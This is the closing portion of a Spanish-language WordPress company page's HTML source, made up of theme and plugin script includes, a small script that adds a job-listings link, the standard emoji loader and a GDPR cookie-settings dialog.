console.log('EJECUTO');
//AGREGAR LINK TRABAJA CON NOSOTROS EN TOP AREA
var el = document.querySelector("#top-area .top-area-block.top-area-menu");
var link = document.createElement("a");
link.textContent = 'Trabaja con Nosotros'; 
link.href="https://www.07globalan.com/index.php/trabaja-con-nosotros/";
link.classList.add('trabaja-nosotros');

el.append(link);
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://www.07globalan.com/wp-content/themes/thegem/js/thegem-form-elements.min.js?ver=5.11.0" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://www.07globalan.com/wp-content/themes/thegem/js/jquery.easing.js?ver=5.11.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.07globalan.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.11.0" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https://www.07globalan.com/wp-admin/admin-ajax.php","backLabel":"Atr\u00e1s","showCurrentLabel":"Muestra esta p\u00e1gina"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.07globalan.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.11.0" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://www.07globalan.com/wp-content/themes/thegem/js/thegem-header.js?ver=5.11.0" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://www.07globalan.com/wp-admin/admin-ajax.php","ajax_nonce":"9283711e03"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.07globalan.com/wp-content/themes/thegem/js/functions.js?ver=5.11.0" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://www.07globalan.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.11.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.07globalan.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.11.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.07globalan.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.11.0" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://www.07globalan.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.07globalan.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.07globalan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.07globalan.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.07globalan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https://www.07globalan.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.07globalan.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://www.07globalan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.07globalan.com/wp-content/plugins/popup-maker/","ajaxurl":"https://www.07globalan.com/wp-admin/admin-ajax.php","restapi":"https://www.07globalan.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"26965","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.07globalan.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.07globalan.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-26974":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-26974"],"delay":"6000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-26974","key":"","session":null,"path":true,"time":"1 day"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"26967","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"100","position_bottom":"10","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":26974,"slug":"datzn"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.07globalan.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1762862563&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"214887880\",\"post\":\"692\",\"tz\":\"0\",\"srv\":\"www.07globalan.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "214887880", "692" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.07globalan.com/wp-admin/admin-ajax.php","post_id":"692","plugin_dir":"https://www.07globalan.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\u003C!-- Global site tag (gtag.js) - Google Analytics --\u003E\\r\\n\u003Cscript data-gdpr async src=\\\"https:\\/\\/www.googletagmanager.com\\/gtag\\/js?id=UA-52396997-1\\\"\u003E\u003C\\/script\u003E\\r\\n\u003Cscript data-gdpr\u003E\\r\\n window.dataLayer = window.dataLayer || [];\\r\\n function gtag(){dataLayer.push(arguments);}\\r\\n gtag('js', new Date());\\r\\n\\r\\n gtag('config', 'UA-52396997-1',{ 'anonymize_ip': true });\\r\\n\u003C\\/script\u003E\\r\\n\\r\\n\u003C!-- Global site tag (gtag.js) - Google Analytics --\u003E\\r\\n\u003Cscript data-gdpr async src=\\\"https:\\/\\/www.googletagmanager.com\\/gtag\\/js?id=G-65QK0CMZSQ\\\"\u003E\u003C\\/script\u003E\\r\\n\u003Cscript data-gdpr\u003E\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'G-65QK0CMZSQ');\\r\\n\u003C\\/script\u003E\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"b45fbec9e2"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.07globalan.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.07globalan.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.07globalan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.07globalan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar los ajustes de cookies">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
			<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img data-tgpli-src="https://www.07globalan.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="GLOBALAN"   width="350"  height="233"  class="img-responsive" data-tgpli-inited data-tgpli-image-inited id="tgpli-695be135e5ea6"  /><script>window.tgpQueue.add('tgpli-695be135e5ea6')</script><noscript><img src="https://www.07globalan.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="GLOBALAN"   width="350"  height="233"  class="img-responsive" /></noscript>
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
		<span class="gdpr-nav-tab-title">Cookies de terceros</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Política de cookies">
		<span class="gdpr-nav-tab-title">Política de cookies</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Resumen de privacidad</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Política de cookies</span>
	<div class="moove-gdpr-tab-main-content">
		<p>Más información sobre nuestra <a href="#" target="_blank" rel="noopener">política de cookies</a></p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<script type="text/javascript">(function() {var parent = document.getElementById("page");var deferredFile1 = document.createElement("link");deferredFile1.rel = "stylesheet";deferredFile1.type = "text/css";deferredFile1.href = "https://www.07globalan.com/wp-content/themes/thegem/css/icons-elegant.css?ver=5.11.0";document.body.appendChild(deferredFile1);window.addEventListener("load",function(){var elem = document.getElementById("thegem-preloader-inline-css");setTimeout(function() { if (elem!==null && elem.parentNode!==null) elem.parentNode.removeChild(elem) }, 300); });})();</script>
</body>
</html>
